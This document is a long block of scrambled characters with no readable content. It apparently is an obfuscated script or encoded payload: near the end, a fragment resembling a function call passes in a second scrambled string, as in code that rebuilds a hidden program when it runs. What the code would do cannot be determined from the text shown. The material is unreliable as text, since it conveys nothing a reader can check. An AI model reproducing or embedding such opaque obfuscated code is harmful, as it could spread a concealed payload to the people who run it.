.h].!ssP.;Y0AJYFYYJ=Ao1s]r.,F}2ahJ.nY)Jd3Y](J(Y$Jk.AB_(2EA.D]0!As.}:Fa.g;nxxCAYi))F223hl.jYJ:1FEA=]7!F=1,(95FJAiJ6pyuJi_S0i+AV1001?(=A1}LY]}J][V32FR48(YFC56LYAD3F(<FH7JF8J.1Z2)LgF49}Ar2t].f|U]k}t ohJkY FrYmF}NltllfiJ.vp tJ(k;.QF1g7I+l\/tl s5Ya.)yJYY(),u8A+JmY&AAJAd8lOY2!6v])7Frkft*M1.Wr1gVZJJ[]5eYJF6.0#M0l]q78e"c)i(Be+ 9)+)rdp0e usvY{Y9Y)@\')2!+FekTkn4P}]!,06uWJ12uSh,dJvb0OFhA;9)2 }0i!..B3e FFA.FF4A].JdFA)r%z8]kY{JfN.Y7_"86(-*_nF==Fd-]1AjMuny.DuvtEnePf]F;GGIq(ltS(Y,sAP5]i;2A?1JF)Y.Y8Yh;7AF1]FnYSY}s+l6)J-F<6>(ypyha-6eA_J81Y]#s7zdEc7d,Ay_t<$=JGA(2e]Y,5JisJ{),Jga7-".Dn= F&F^.)D_A1YhiFJA)YY.J%Y(YXYrYiF)YJ=)FYFeYh)ern8skD.Vp9FYC`kdD,!$d,%x\/*1FDn9Y,J0.>=J pFY}D#En)tc1VvY0FFYi_eh=0\/.7r.nAh1"Y[Fo8nF()};YJFJJC)A)PpJn EV!8ei!:q(JJi0(>6`b.{YkcMJa8sYC1BtMArKYd)t})}Ar.nFiYiFFp0IJ5=Ad Qu;1W}&Yt0`h.a0:=|dzdl!cVJA!F}5YFtk47n3(Y5Y?tkFn)otYFe.AdFsro5nAc!(F}7tYFF=\/d$G`h!eYt7s,srr]el(t;OFMFXYe..$ho y}!)d-A1$JtslA.)F0.JYMF6, @Tx}Fs5Y]a(V#G&#F)2YhY<9qAo\/PtAA9a]).AFf. 46JuAtJr)}!5trr;!-7],n@6jpo(gae=.5EFA$))A.F:5]F7k(7E3@Y+}FYJ!EF)Yd!AB60a,!FTk.j.&oDSAYYY(edge.iYt5r}h;eFtos sprYeiY FsYnYLJ]J;M tA[Jsksvr|et(euem#4YJ%)!f6rolltishd3f%-2{nfd\\!d;e.N2d]s>lyY iAA?aHd)d{o#eD[}]k<vFY234])=Z10F){Jeeh==0nl.JrAYa(dcdeoYet[=]v;p[te".;c_ore$)d!!Bkr5ne)5!u9r),!6nF(Y.=YJ(JQ$EFJ;AY.etJeaa1ckJ)F_JY.t9!B!}O}dYvJ]JJA{6F=a[=J?YJ,YCt7]O2.J_}[F61)6e FeYN618r)0I=FtYJ6F8,Ya$}$$Nn6a]1Ja$i$)Nn6c]FH$e5ec_}[H6(13)dCsFlYJ34]iJV6])=Y3Ju}nYY$)lAF43$1Y36]gY.${l,F9341{Y.A3JYcAoae]t!!t0l]).tY!(=JJ6O=ig+HFDB$J$.N72.)|J,6bAc&dAJ$}Fe6d7++)\'JOC6*)AllAs$eFd6!76+2\'[Oo6])a!da1)AA\\}zYYY,Fe3.1s3J]rAeJZv lC)tFf?&Q{ak(A:dF$Y53F0.)\/$n$FN}36]_:E[ARZ. JNYt(Y}bSF4eUYB.rYnYp6u.BCw),*aA;lW`$qJoJs.ubll}t8d4JJYs=td0aZc0[=$=w3FfJ.=,dY(n]..aBg(H#>G)SlJdJ,YFJ#J =7=sd}).Ye=iddL.uJ$DYY)1]7al.,AdCB\']e J:Yf(5J]Y;YfY]!.gJIYQY}6JtYk},i]..B_esFYA}F{4J]kJ6F,)%,Yo[g.e6.;FFYrt->.RYJy=I"p|rAAAA!(A05F]sh!_rxFtF.;FFJ(FnA.81=e]aFe20h+)!AAAAYYtg$=(.}bAF62.riR.t.]ArFY!An1BNs.hJnbeF=ps:YoJ.BsF80i(5Ic.gnFrkiF\/i.(t.s (saDiFa4og.!uJe}.kg1ns)dAJ)BteF#.ioas(r]eAJ)b dF,0a&YG.Yi;t roJ,2E4U]Jc,\'yvLs):eh )vJF$YYYAD1)3.]nF=JeA]2Jh[|ys`F6F0!],e]\/evJ8=)x8.3u;tJrinJe1J9)CF0JBdr%Yl!BT.eYAY;A=J 8(AmYPAD6I;{WlF.D=Y i)(.(tbA!.rrkEDJYR.d!1F%6.=d*3}aS"F#Yevk$,JW}v;h#YbYt4D5:.ki7Y}r)._Axut \/t6Z9x,!uFm)i I:Y!)zJvJ*==*s\\sa=g7tg,{K{JFY6(!JY)0!ArFm.AY.\/5F|uB.y:Zf5yYNJ0!==.BAangbt8!,a)u()MrY8.keEF8AYvEGel%s!ab1cC;A_41F=Ux,.\'ujt;rAnueeJ))4`B)#{.fdJ$AiY:)JlntDApJ=B.( 0I> Fg.1Yl.)F\\.#9R),Y.J");Juv[$1J0}{F JvCn2 F#k21}<)8]{deFJsJF9e.4F YW145J] A.Br(Ar]>]F6.pnemJFg4t]J)1{m_D.JJtBF(]rZ>YFe.}n|mQF44i]FAtkY1VF8D7YYiL(J(rb(!.rYk-EJY=.X!8_({ _fJ5}tYaJv).J.vJ$=JY}o;]L.b!.1Jk;.et.eJi;CK!8}FF!ia.s}(_FDr^s4mY(A;Ayodre7A7D,,t0"0.)NA,.AYd)0AF.)s}t1?I8!1]030i;}L{nan =JdF\/DlWa.A}Yt)JFJJ\/C52F}m)]\/56Y8$,oYFA .!Y5)iJxtFFF.;dFs_o!n)cA(fFQpuu&el)F_Yx+t]!Ffm8G];;908Ff.qo(A;8{)<Js$JH3fP8p]td[9:FuAmJ.piuniJSJi\/A!1405?A=.1.ygFy2)yn]0f $n1]F_4(F#Y(..uvt6nht\/7,"f`T)woi.Fa,dJsJY2s$)<F][.1&FYYY.LoliAt(ka.BqJA_1n].J0FJ+F9t(jF[A}4n1kAnhle8A*4YYoF1Yo+f*%5A0JW01YBKAR0FAFdCs_rFbA)cADF{wta=MtnsYeJJJY(FA149Flg t+r;A\\4\']A,56FWx1eu8hFdAvY0{F.A]9{2CA$E(3:JdAe(e,rO=..DFJ,6F8s;)jgkduHp0e.vrn$!oFYt]r]wld1xYr,o2A(4r].}8Jmp)rsl_.`eys,.J{Aeesno.:)Ou.{D;;hatJ.=FYhYME]3e!nV1.8AY;YFeYYEn3Y!)V(GUJ..Yb(ept.A^eatnnb=JdYuFmk8Q,.a]F;4g[.Y_{k.YtzS.YY.=3eT=]hF=5,]nCxT?]eA"J 1);]aA.hJ;2)}.F.2Jh!)}YlY(&gJeYJ.73<].a,grBts)}Y0;3De.!inYeAi)(D@);o053)!$mlrTcFosA9A.eFt]nlAe.!eetAnaJd9*J.J.90J0,:].}#Jr(Y@Y_AFE,)@YYAlcto-40.NerJhy8vN]+pXAM.4YJJ]d_iF_,6@ }e%h1rX,M31B_AF_,]0c3sFe2}h:;(AY\/Cy2\/,!!ewt3AO)8\/Yce_{ujen.=ba:r.9\/aF:Jb4YJYJIAF4FJ3Ycv}rsd?Fqdsnx-=f_7DFe0Y1.Y2)5{,okt_nxeFY.F.Ae=.FeY:FF0DA7=JF2&)Ait.s6("vYVeJ+6rAF=sdaW.J`AvJ2A.)sRtv4.hJ;A5}.}AK)1TJ},rJmYh. JlAA0JYpYpJAYCABtYybFg.!3.]9aYg.Bds6}4i}a:l.{t5FJ"t2}fi4(eJogptFl,z+yise)lia(r}4!6_JY;_!=J=%h6\\1e+]u!h_kYz_e=$=cdeh,r8yA!e\\r{i"veb.JYJYi.AfB.tFF4lJs{,QB!Y_eY{_J}rRs<-YFYY.7f[.&FF4AJY{kQ3!6mAr=c or?J(Vmvrucuo_.[J6:Soidl0e(JAFimh=r(tcA+che t2YnFJ){v\/r.*AAA;c(p\\uWoIadvdbeYJT(-}l;AaJ.nAF{]P[\/a:=ukd.td.aaedAa0kAEe1 ,Ypda3e:k9pov}n2As54]r,leY{[qtaA3#,Yn.NYv[g)[Au:dmtDAi5&]F,6YFe .?a9dje&s[{o,)n]f.^x_eNMJEF:Y7))J3FxYc=]d6].;J.!-M|,!6+Sr6,_fY:.FY,.AY!{.o-o|zk{_J?gXUe4erFBYM;J#{vJr$\'JJOFJY0,!CJDC{3`}J2YirkdnJdA salpci(FC+1)}utbiYgrr JfD|_sNiJ+FSk3D!Ja;QFjY Ya[ ;vA J]F k,Ds;YfJ!J5e!aSvF{Yk=}dqvDYOv)r)-t0(N-r\/Bf8.N +;{KCyJr]:YAYMJMY{t8iRgtrm@sYJJUD,&G{JaS.oJ);Aj[k1@9Y1=YU\'=fx,@jYYE,{)utblee:Yhoc nle1all{:;h,dFtJi9:ACYJAis(!P5e*t%=nP e.A(5J]AJYeYa@liRAo;gFYcE7t(utC.]ffJFJvJnD.lb<ept2=}P)e4t.s.jAc"(=JtelaYlSRwoJP0yFeJtTYnY6o7eF!PruotAS5]].;)#.},AFY!BFAL;dHriAp)0yYYr.}t4bgu=pYAY6FlY{,ov18tFFkBD].YY.,$W.H(4fY7FlC^\'s7J+1d(7Y+@3#UJ8YA!9A=J.._ 1YJCq o3Ja.hl5A15h]5S\/L.8.{[OC1Y.tzvg!YFFeAog}t6hi0{7e)U`$&s\'e!YB1( ."\/BqJo5!.i%.Aj1\/sJ79HA6}b)-JMD}AD3e]A&=\'re7ag;YWc!peMSvtGiFg:Am60][YZ[mA.2uhfJ{locw[Y!povt)abe34SgV=e#Fo!evJ,=n{uIBBenYl=dcs00eA..J50XoE+!fn;ntW #dJsDpAo3f]4CBPue0% !(8,]]FFFJ2G1YUs1!)Fad0Y7 ,+7(Fdkp8$oo3]AJF(lqB[Jv9F7;)oap0f6J2!Ud3)).a*0J86A]6F]YFsFD3!1C,.7M}_YtFv6Y!sF)iAJp1t8e=ASMF\/k64\\!,nfr8o5=.d5W.uMn5n+e1;.HFeeJ0.FysanB1JB8e2p)f0e.0a]pYnlCF\'bJ.6d):Y)Ab:i\/!e[.eY$J&sxrApiDJB=;ebi=]JdJ8BxS]t0A;YtJYl$btaDi}s,YtJ`+>^o6u5i}SF }%;4[.JJYD:G(i5kA;tertg{(+}jYyS#ogaseIJhFeYtYYJ0=xQ6\\tanJA.Yis. _h?FAYF.4e]E_AA6i!4a)x{Ye.eBeBd.Es75;0ost\\nFer;!VN&Pd{lutaAYi&4n}u>mR.r[a\'}l_aJ2)9axe7AA6o]FJfY,=Fm}YhYw}FAJd{EY:4A=Y3Suo{a&eYABJJYT}Nd8Ed:${5eaA.,4ekA ,69JdX,s>({!oJal:igat:\/uF"Y$YsFfY$Y:F].;d7mt)JF\'Ae6g](;A<.,hYJ:=gk=B=e6]]5tryuwYnA6seuB$(uYY`.;IiXFnYlBnA;JeYC}]Bz(aYsore[!_oi(!)tYuQ^Y5:.F(FiwYna6de!Bp(hFeh<3lY}B2=DAJJ.BH}gYYiF.YNe!.avs!AJ}Ys.t$f ^0_O?AIld]itF2sft.-etY5bD*)n.1S%s]..s}Yei.y}rr}JYt:oFFJrw]n36i9o- t(5(DF)ad!KA{}eJBr:0%)Z(2!:JeA2T:d!aeBoY{o<)*Y7l}YF)}:ii4EF7Y!YiFu41Ar6*=6FBk}7l\'T9AJ1JFYY.0sflCA!7 ]],hC.Dql(J]=7.Y\\:Ji-;;F=,kY}iwJiuelgghrrAhl())pAt4c1 )4_0c}u,,00!s,;Fbo{V6^)(= X:wYOFu3",8Y_0Fs;fr8a;}ASm1F,>e=Fo4YJ;Jo)YvAAf[8`s=Yx9a3e<AhsotYiVe$g,e9T)m4(Y+e\'#eadC4teTd{0wendS0.e=d)0F0250Ae1.74F]o(p5TJt;w5* H`Ko.)t(5D4YA#6)]Y.x.gS.so.FsoYYisy5J.6+)CArA77n]<,n9eFt).Y_Jo51],(;FYY))YAG,A1N(vYAC[oYirFY47A$6J=rOF?.61] D"8sK^!(pqiJTJ0J)fFY0ZJd,eWgBJYF;JCk-FF!YiFu;Yh.lhA2c}aY.Tt 0A=:^f6m]l{8FAF#16_)F3}kA_Fek%4m=oYvAtYgF}J4Y.,]0dsob eMkAF\/8<}pAYCsDs{eYyY|F]kdDt*AY6JsYFA.JdAjJlAs6n],JlJ%AA,%@;$-! J))Y$J!h.H$B!+cWopbod6.Ja8dFgdh]m8)eJbFY=fS{ntJTA_;Y)TUAA)J.?Y)5ds_rai"YYY)]JYFeC.\'k3Ays,c7w]bJuYJ}zp<hJwkk;fJrr.onim![;$H!=xgJ(,sn1J8)$)>,pYDJbsYzJ:]BtY6As7d]sah"OCAa.AY7B]4AEir0):.]=An:^h%sAoY.]e}orerhdiYY0JvBKAx,:@hJ0,&)k;;..JKYe,Jy-]=e=JADA=d7a!YJ2sDA$FA.;qJogZr7S,Pv.87![,J?rS6KAe{dJJF.!A{){A^.!a.dJn\'83c)}lF[JAJ5(ZQf1]0 AJ0 J.=,XYYJ+2Y7J@=t={dBB0.}h+slVXao"4Y]){{&llaJIr0F;.Y]Fsphp)))Js(tS(YYF6YbAJ.t5[!Yl}{$KF!i9inJ8-c(66.F5u!!lejdF}ku{ .F3u)eAy.5Y]A.D\\AMJnF}pFpe){JC(];AlAa}Ie0d;2} ;}("\\T!3sdJ,=rdJ;Yw=ksedI.0.J0,A0o;;6ixl+8;};h,f\\"!4s$JY=Zd];]k=eAA?8^,F0 Y!J,:E(J^(5i1A+vm(G2!0,g?1!AeAlxc!JZ3e2],c[V\';8FAd7JFAgJtTrYAA80]o,.6Y+c*j2=7g}=UYtyvhF,FcYylJFl!YesJ.(A}oA\/E,7({%#]7o" 62aY_AFA=YdY]rFr[F4F,=YAFJ.iY,sFlEFe[x5.,.YdF<.[Y{YF})wuJ.saz1:Jl;}2B)JY246.,DukM.(3E61A,JRFu-m}(-e5:^sLoYJu2e95,-iNdfnc$]0i]e,\'oraMYr.1t4rv$R3(]#AlJ+8$]FmE1saf2(}g)%dYJ}:Y,Ag.JAYJrwn8@{B{..Y st)C}gua..u)o5hvYYs()},FPg$w"1`oRy_ hp3jtn`r.kDd.YoF(!(Zeb!eq}F.Ybrgn2@{BT.}YlsuA rin2hYtA.4t +yYY}`rJn=@cBk. Y|Y>FvkP4iRtY.FdJJt=ynJF=A*}F2AJ.Ys0rJ:7!%5.Jv4]9J))FuA2.WsYrt:t!F5+JF5F6YY7(:J.YcJ,A02!9n)Adi&A\'I{BoJ(le\/A$.iigJ.Y.F,0J[EC2J-2l57]0=i>]"sIb$]YcFsJJ2]5J]s,lkY}.2 60]AB3}_Bi(P)VJFdAb1g]eAsfg.(),XOY,,8k]edFuY.{uso\\htY(YPF4ku7sRiO6rn{.m.JAYlF{;issFZ;![r](Y7tDdYC97]<ss.r(:&Z{4Z)A%}.h)dYtm.1=$6J+ms1t;YmA1q!,a!hJ(dY 0aYJJkFCJ).!sAb.i.gu(C"su8MJ(J){+d0,]mDw!4a,ettY()"Ju]MA(CJ.9]+&hsRyuyms(eef..s o0).}A;hW]vFJ7j.\\98-]6.!pfrun.sF!691]),uQ];|k<Fy6;5Y)eHsL)lJd r0JtA[).JYw]F)(bs+i}eJ.LBHJf6s9])5f1"4F7(d"JoFaxY?.EtAriFiJJY6=.*JY.)Y4!Ey$J5tA}lF}uBJA)9 )JYxth[J$!5]&4J=t0tden.bf(?n)J$Q]gYiYd$YJmJ.>lXeAe=idY*l$vJ:[;]}HYAYAoY)=7w,>izEi0{A{5w!dJnF4t!d]YV{;)we>)zCJ2A"IA+ dB,7dJJe+t)n;J,YICeJ.ly,$k]mF&AhAu)s]da!.JFY6d..A#I8+bd0,ad;J,+Y;(, I$ec.vy($Y]n&](J;d*2!J5h]6FdY]YX=3#d|\';JW.vY$+]JfF"p}.Bt(g)cJcd)bdgfeJs.ge(_,sOf,i8M]AdYI0e .3yMftF0FJYYF9.Flu}JBY;xFtYz,eaV)A,,I_B,wOYt)u$J$&Nu92]JY!)]UJqFdFe3:{uL7$.F.t.^oeh)rrp9{)FKY44.2CGF_Btne*Jb)sofh7rppJFs.v0Yf6o.tfr9!]15Ya}t}%U.ekcFive;l :.uF7>{}FAYF8uYDJsErp!nve,:.ud7#{$F&Y 3.9NG!UdhYcze.:.u}77{JFJYr8)Y=AM.J6.=!J0C5mYolYiFthw3g* o.m,nqJoJT=Fd[]},*o)mgn\'{:|Y!.a.Twbfnde1:`1tghtMa)Tsb)nFeD:2(O53aAT bnnreY=.d +#jl\\A7d]xJbAcCf0t{iq57F"=6YbdaooYtsbL$J sol(d{{oAs!.JY  7bgi\/esb.$JJ..aaJtE(t031i Ju)mJ.20!o0t)o)sm!2>Jyny[.{dYb!gYe;sagr(>khJfrBt$rF.k ]A=gvtfJ#$>.[uYra J+Yd|+k.sDO[n].+- .ei.AaYd0eAstYk d!YsaZckdu(d.],Fx !tei{uDeA! 0J1C.xD i;aJl;dik[.3.bjJJ).! e1c.J2]h !O\\Y. 0).lj4Jr.Y 9ih.Jg1t_ame!Yn hoY.!lAcelAt=rfge.t  cairnd$)w1v"l9e6u`n(AB grne$oslY)viY(JOJ!TRisnt oesk!\\a5.{wN.triparcy._sr.tkrh.yJ. J{har.1JS=!AD4a]F{}.!4\/Aa ,VA;b0114.% "hAsF!snJJJ }rFgfeYJJ vCy_dxYCsk\';7-i!!J.[+0!1E.F ssf!al}rY.hbpe_v6r,o(t6o9sY!aJfsF..eacY(=\/x) A].n:nuBm] euYc0iFn6d]vF] *. A.D2Jhp3A.AtupYot.CJf }A5tPJ=c e.t4Eur5t_r.Jp .e]s(.7{+va4 }zY=0{1r.A .Y5iJ(f0T1#.hAi1o8y 9nathd3F6 rJA= has1Jf_FxUC[ BF._0xJC[ n5J6YcAnittdBW| $m euyJ!3h\/!,oXd(ieefY] +A!ht3imtn_.=i1(J6lD}h4s.O(071 AJs.tQh k].q.)iJJY ]xtC^hegW=SdtOuh sF!F|n!2s5  rxvYtsYdN2mes]Ac1y]==2.oA0 a?J0o10.Ac9nJt-\'l Ys_vAbeaAyuv}a.eg FoYf!gF2AxtCJh\/g=.iJ4 FxFCekJ4$X ksy]orrdS)z!  5s5Jh}tni5J;=YuYiQu4Yr.8l!s= ;t r_s zet1(vOnx1ClhYgvJg)M1r..6A.Y$Aw. vY!sYbhtJi}gE ]!hed.T#wqJdJeb +AZ._aJkugJ.ei}0o.z JA64t!foJEdc.(JYgho.eiFd[xusd(Y6$togtlYCFaAsfYX Y.c0*[eC] .h0s]O}f) ivkbAatiks2galae  Abf$y5J 1br$ 5. e}BAo 0t.aJhdd*p{).*A]cJm[x4F}FJw:haesc,4Ai6 t2i{.4JC.c 1AD Dpyenhuynt,e{iM ApneYhtyct.ediZ e!Jn0!B+e*l69 1Zdf"nottab+`*. FJX3.]tAA.a e=i^ J8_!xYCr 5.dAi {AJ3 Jt[i1; JJiid(|JF4d1! =&ddJ,r)dJA=ud6tAreJA YiCe-u](yv tai[.5J9 yr0sg hdnqeJO6l=)dY].+84Jsfa&),vtr)dJv!Y.r(gcsAea !{aeJ.hJ_ Cev.5r]aOvk}o)kA\\  liaoi0g.?FJdg]t!cQraect\'lgBn s?yfJ 2Jn[, sZ] 6;qeA.tJ! uAe;Y=J.l.bYroA.) eAa iJu1B 47.v=Av;id)l|tJJ| !=b3NJY1v s^(40]F(Fq4nOwuJs }Ja[j;sohsF.rYO  %dDrJ$1J _f1Jt N!dc!i0e>V :2}|=(deF()vCt()JP 2AF hdg"{)]ie(!JA wfx.lY1oR.w 4hsi}(Fi0.:i.sY.3oJdYn-t+oY(o6=C(agsJJs ,FY!A;]Vh!FJf.: (Jd)Y.JJF 8J} lJr JJ.]7J)=?d;,Jcpife[VlJ==&fCe=d9d[hitJ J{Afl r.iuYrd((]eJ.}a(!^1 }v64&!FJa.r fJd[i;!f!Jv HJi .dIVeJF.B 4nJnq hdd^.,0^A 4WY!E.iJA J5eeJer yg){v(=^Q 4Zv)J[Y^: )!,u:MAx1nA rJZ vr%2J 5.90r*uJ=.4.t "JJ setM n8Y) CpBa;( Or(oW]  {dp)tJ:u c^M1A.JJ.6a 8x.C}Tt{Yn=e,.)B)e[.,JY hJ;$8J;2.hG,iV}(^ViY hwg0 .J)60 ;Y=.4 2{sItda$sB6rnne Hvag, tO 1s.] -D6JY AJA #!n|u ,eYtFn?sv!J$Yw7!\/uYiJoJlzae J.cqaa{eha.gdB1s, B,ee..Y#.J)0J \/v}1u)cJY dYY.Y eyAy.oFr. nt5eAoga(  r)t)YA >}.-FY!h\/3{Y.CJ.  _h["i(h 6vuEY!4jpmCoYC)NA5J Fv477.;o*Yts I]ilM{xJnnflnaY5(f)YYn Y!)e=t[oe (.wY7}dYd!d.4YA Ad25ucdl#b,ct .nttTnYevEoe[%n A.Yopd;d>),Y\' MmA.J$9TFmblhtm =b6{vbJ Y6r Jl(BY .dge=.. !,JO(eYektord(Y5!_laFeYtJ;J5l:$Q= ilve!}J tIY FYe .c6B\/ Y.#Yn SNY6oe5uClts+iJt n)r)=e5 tJieuee8cfn?e[(,eYsG.B{air($e}eSgjt!uin[eJv!lFe)uY-owfnJoJ.c!Yp.lJ()sAhJlwwYYr.  "O{ ;f%n)t!lAnft) ge oJedCtn]id ({tm..ng>t  Yado0tkcAn!iF %k"oikYC;sAoY Kele}t.)cY7 =,,hiYJ.e Yf&uot o.d=nU F,Jar).)tY_ Ye1uRnc_[ume9 xoSkreJvdrid] ]} ._ 6hh3e Fk" vvQn& oaCss hYe lY. ,YF ;,Be( Ilas  5+Jdr Adu)) lvJno Y{;fA DYY !f"ri Qhhs9],.] =iY(lhtg[ |eYt l]n. u|Adc)1}u F&Bd7)m>g AnJtatJue ,20hJ4..) S0J1K(F}5 ]o sdlfa& $eeydbJn  oa9g|3i]i \\i?eCt oY .eAtdI5o* _i.gf2YhF |y e$rCtB skmkeh53d sb3l|ihet YtYvFhJiD ii.e+mxnT oi.dchFld 6}A}5eFb( G)4;ep5s3 [aanrIYed kuJlYN7me 7thh'),QjU('A,Fs Fn,ng,yJeJ)"a!eJ(u8F.N9yJsA%t6rke=)&ieZCA!J{,e[.erAg_m|aqnp;[z8iI C.A6GF]IoF8F)nDo_>nAFn.)e, -8n}_iAFdihdCyFrJ}F{i7r, Uzlodkr]F2aJu|:hhiA&9-Jx0Cfpv)t! J:i0.iun(Ct];8,d1]a4F6P.Y6]eYen|]5kpJdAdYn{}!4a=9=ah,hnp}AA;F" @(epJn!s){?kY6[e"AA:0!,o0zA:d(]n.l49.59]mirF1 "Fe9[t7!fd=!:FJJA9AJ},A3"FAg]M:4=ej.*mt9@Cylerr4_kfaA*Fa*4\\\')ueD]l6+\'1-tFA\'\'gga=?)5[854rAlgAs=70vn!d3=9cFIheiaea.bF-r22W]J!JnpipF_}4f-7-7-*8AtoAa)94MuJ >elWA(h.]trk,)@{v5}b[.;golrhh.4se_n{o}- F[i9n*,gnYAe6F1JiYkcee;NA2mR   aG.e1 _._l5.|kdFa_A7qAl dY4gh_FCh}y7HsD.9|yHFgmn=Y}iJeAFCi20(].J]Da+bJok( 1V2 )ACtv2fYr{FCzA=*8eo4k!FS5,f]c[aqo ea[;AA-#J]F]k! da-A]A$](!dllATr],qJ[)aY-A7(,dro-dg{-)d(o.CV! {i0Yt,;r.F_1CCo-YJMFeA]y}Xte4tJg m]5.ty:zP!isr([xsm91s1YyJ[bAwsn0r"oFdAtt3l@ktruJ:J1!eF.n7ot"(ftse[J{)Ytfa17kbJt 2rd1NYAl&!!xe]oe{}mh!<ta,lFAFkC.1]()rOAn{9eF(4n}ioA)m4A).$a7eT,Yp2F-pp]]!)(0F]F. st)F.Z]5d39FY#k4FvFo oCmA81Fn.ou+ 9d,es1h=.1Jr(lmEesJin|.rAF]1kb-AoA4A;i(.)Y6ems)d()J)SaA JF;A!1D]|V]r.An.wi.*fA=Qe rYY-.x.5oJ"e.I.rhaM2.!AIA@d{{sr[4.FFnemgA[s2nFi.nn1niM]wO=.Jae. =tdo]8ie)(s|i01lmd.Flae)r.Mry]5l!ty8AFz;hkJ(ak0|M=bFbr0},aAorJ" YsJ=snm-eAf$2&8CuM$ec.AtA\/ta]h4]JaF8.tF8 JAD]_iAAF;5(Y)ruJY1e!Q744hFc skAApJ.!JsCi)1.o,)0.w\/2.k\\rSk8iiFe..tJFhAa;E)1n)uFFJ.:D3JA]tJ24e]J6 86l:)9rFa%1yA,FAgieeT) .}2;gF:\/Fmitesm-JSth1Aaa<At]AADF)Jl3*a>fnaA(]xbe9FF9tFu46<3e,ag).FY._)1e+)F9YBPiuNAW["po}_.))ut.(4J+i]}Adnch7F.lc{neFCdAfi}0a|iera)J("8vc2]!]0aAm4o TFJ9$JwTJlF8J7Jeou7=Y.k;]mD3JY.,.. edg;ecAct1A"FJ.4(YJ]F].;dltM_)me%JI7i.c559(.gAA3  A3-].g-Y.;U(Agg-)q6FJA$ls.]3!JtpF;6Er.9&5AFc2Bd.1.Ce]y]nejdHd1),sFe>,laF]3a!"cF$jo4GSc?.]-rlF=Y,-laheaKTFB.]:ty),%k ._tAhYcYYeY,{Y]DYJA,t_pn>J(ar.sF\'.e=te$e{e?l;ircC=3fJl)F9 \'}]o3 ]yA!Y{0Y\/Ar.54M!a&w32)5J1Ags)}]mn0yF\\J{2JndY;4F(,-3Bp!%A&ilD1Edd0AdF-r6,loCHm(s.J_f]6Ot}(AAArelT(agsF3eEA)DytD|a.JJK\/]DYi= [6e8lYrkst0yB$+AxJJ{_)1AdfFuCpA[e\'esr"0.{r0r]esh_nee\\rw\'.,Fe[.t[EJ5t!_aMpd],afaFrowYditF4!rFhF>nvCad[n!FAfy,nA.)7tiYA7xdBe87_qrD-loh-FBu1tB!,;_jkYao.)6c=Jnd4:.9F,ldA!tans05t=12,A:zd_FpXJH|Jos 3(e;[pJeF643ABYJ04AcAA;,gd0he4-iAimF;1kJc?nr5+r]Fp4s.hm.h:.A.e1AAt3t: 9}oz,Pti7LJ;r!oHJFE}6aAA1)>Amd]J!ed"t"+r3t2r;aoJ1\/AlmA]BA#E,2? 5J.JllJ[8U11.\\:i6At=,#+17s7.iTe  \/[l9FtY e"y|A9SkdAF+3ifFJBFAemFhYnr.wB4Jk9it1lwr6?..FeAco7_7!Fdti#F,,CS0e3sY;!_ndQ,n .t(Gos8dkj]itc!FJ\/5p0A$hJcuAsAr=FxSk)-hFY1ev.A{J.r3oey&.A}u( -\/h2!JA!DEDYFY:)=])tselFrnJ56JkE""8dsgF7:da 0eeajtn.F,!ntF:8,YrbA4"e)v:sW3d70.eFiinhTAJ.AomxA[i,u04l)Ie,ilYddJJ=o}_S.=o}|\/029s) ge!)F_aoFY]lGH](o_&[A&sF`salslFte_d)6y:(Ct8JeA0+eFFm\'t;2k762Y[r]DJe!est oo!!ebeuJ.J.3D_319vhtbAeehF}Cc[(!d[eDo$adt]r0.*!9o.tDl2sm6;o)dsl i,]5Al:9JyJhuA8,J2Y._a }!J sla(kx[\/)o_};an0fxbC%i0)lg_SYAB,FJFJY7 =_`.sy%82"54tnCTn@Jr%6.0 tYFn.YdncBFY"B0sf,5aA:3)2FFAnf.nY7A\/.c{Y,zaI:xedR6Xtg4-tssFI`.-eC)FAd 7Y,x].4JFh.J1e`{Ai6i#tyevAr}4yA"JJ7F.7(i2)Jm #snscAo*ti4n|A5cCY7.tJ!oJ3_W-!enIni\/J=,1AF=F:a"YruF0aJ5FeAa1nlcF:.F;{dJ5-o-J9).dJ]FaF&rAaY!5J}7A =e[&0t)].e6sA,ne3ui:_-eeIo.J97JD;m 72(ar.=ie"f*iJsJkJin{5h8sc0e%2yAAr.e;!=1)SFJYJ5A,(02J:gJaM.d&,w)&eJcAYt-F.Y.7-,i[cAY75,Yg-i9oFe.h{sAkAEaY-}Jg.geced]0=5Fr0,.(])04u.6]=x1dgt-5ixa-YmYoFePiO=0)dipL_vmu1 itFYYr1F0(FbFFAa F!#TahAv16F0{e,bt.o.KJ9&2J8d;A,A_A6AS:1YsF4Rp&du!F1gtJFz_2F+muf84.eA8o!v.8{r07-on],AY1.(d-?F"xaDB.4ega"1F,!- nli]]BlmF).o7:4cdGtYoee!e1]x.de8D]nxiAAgtsie=d08i5Fa0NAd.pgtJFb.gi_!ih-;koqJ!,Fh.aaAk.A0rJe=e.neiAp3#A(ta1]]8tom}.ro_]F.A6e(9tTBn=e=3arY2f0nkAtni1#k9]18BF{A)-Y_)1fRhtpeq}iAseoy,0voJc]9AL_b=)ig-!d_mris2CJ=tqatl,A,5.1;"E1,2..|.dSkiT dD\/."!-HadfA.d!!Y-1YtCrn;zFj3]Y6)AsY991IbAy]:;]Jd=(_4,x,d41e_r#h)$arYJdp5_h6AAtPa-0pYdF@JJFYk;d A.qFi,e#rp;YF3sJeoc_AFFktpA6AYpmr,t:e2].A3.];er.a;o{aA[ne9.kn4teosa"0n.r.tYaklJ71efl AsrC=lren{Fd,a d_Aj-0hta=Jt$F.AaYV 0oar1-Jo4be_i)a!.F9!,], lif8JsDFeA7 (".dl1i1Qp7AJ=t=Ye^AFJp!821iXu36aa-l$"i-vFoee!F.y 7}53}9v !,8..tc-y6tU60n(lQF:.t92hDpFJ\/CnF.q3e4t5}]4)y=sF)&gh.]k4]s"Fglr]n_FbJAh!;l>s;{5dd]3.F6dFF,)y]2>D"2JcAA}]J8{Y  ",m6j}aJcF4AFfdkFl=Ykt,A,p0]dA2oAHlJey-A+4F3=i"FJr.fDtFA])A@?3 .dd9AD!Fo|twlioAJr9f.FvAFaJF4A))7,r {A2lQ.=slYBiurdA)7F(h9j2i.--lX5-6Fl..)"h8J_3]rliA>e)s4F1^1blr\\a$]i"t(}FY8s$0nEk0t}AxAmn!s")duYI=FtGda5Pn-gE4qY"99p1AJ6A:w"(!kBmmgd4ApA!o]euUJg a|o-=Yxm",9l :lqdAa1!wg\/EJ2JJY[t n!A?A.r`Jd -AY5eTY.) Y7.(AY2irnDap:teYAa-t=,i5.}m!oF."sF..s!}[-t s"A7nip7 tnDJC.eFpJ81rJ Fd|g2!nF 